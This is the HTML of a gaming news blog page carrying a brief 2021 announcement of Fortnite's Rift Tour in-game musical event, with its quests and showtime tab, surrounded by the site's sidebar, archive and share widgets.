<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Fortnite Presents The Rift Tour - An In-Game Musical Experience</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fortnite Presents The Rift Tour - An In-Game Musical Experience
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='July 30, 2021'>July 30, 2021</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html&title=Fortnite Presents The Rift Tour - An In-Game Musical Experience' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html&title=Fortnite Presents The Rift Tour - An In-Game Musical Experience' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg&description=Fortnite Presents The Rift Tour - An In-Game Musical Experience' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html&title=Fortnite Presents The Rift Tour - An In-Game Musical Experience' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1865723059064713321' itemprop='articleBody'>
<meta content=' Fortnite presents the next musical journey: The Rift Tour. From August 6 to August 8 players can jump in to Fortnite for an experience like...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s1920/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img alt="Fortnite Presents The Rift Tour - An In-Game Musical Experience" border="0" data-original-height="1080" data-original-width="1920" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg" title="Fortnite Presents The Rift Tour - An In-Game Musical Experience" /></a><br /><br /> Fortnite presents the next musical journey: The Rift Tour. From August 6 to August 8 players can jump in to Fortnite for an experience like no other, filled with magical new realities and a record-breaking superstar.<br /><br />Link to the blog post here - <a href="https://www.epicgames.com/fortnite/en-US/news/fortnite-presents-the-rift-tour" target="_blank">https://www.epicgames.com/fortnite/en-US/news/fortnite-presents-the-rift-tour</a>.<br /> <br /><br /><blockquote>&#8220;Fortnite is a place for the imagination and the impossible. With Rift Tour, we&#8217;re bringing a musical journey to life that players can experience, feel, and join alongside their friends,&#8221; says Phil Rampulla, Head of Brand at Epic Games, &#8220;We can&#8217;t wait to reveal our chart-topping headliner, and can&#8217;t wait for fans around the world to celebrate with us.&#8221;</blockquote><br /><br /><br />NOW LIVE - RIFT TOUR QUESTS<br /> <br /><br />Players can jump in starting today and unlock rewards for the first wave of Rift Tour quests. <br /> <br /><br />NEW IN-GAME SOCIAL TAB<br /> <br /><br />A brand-new Rift Tour tab, filled with all the showtimes over the event&#8217;s three days, has been added to Fortnite&#8217;s game menu. Plan ahead, pick a show time, and invite some friends!<br /> <br /><br />There&#8217;s more to come - we&#8217;ll be sharing additional news on the Rift Tour you won&#8217;t want to miss, so stay tuned!<br /><br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Fortnite Presents The Rift Tour - An In-Game Musical Experience</span>
<img alt='Fortnite Presents The Rift Tour - An In-Game Musical Experience' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s72-c/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2021-07-30T17:07:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html&title=Fortnite Presents The Rift Tour - An In-Game Musical Experience' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html&title=Fortnite Presents The Rift Tour - An In-Game Musical Experience' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg&description=Fortnite Presents The Rift Tour - An In-Game Musical Experience' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html&title=Fortnite Presents The Rift Tour - An In-Game Musical Experience' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2021/07/naraka-bladepoint-is-coming-to-consoles.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=1865723059064713321&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/1865723059064713321/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIaQ4pwr_xDqLx9HQGr0gAIbsruv9QDopWbSOZIa8EzXmeZn1Df8CrcWaHvmcdJnGnvzUT4JDqKv9tQSov2Hf-Spe8SJ8lky4EdoYEb_LKEIs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
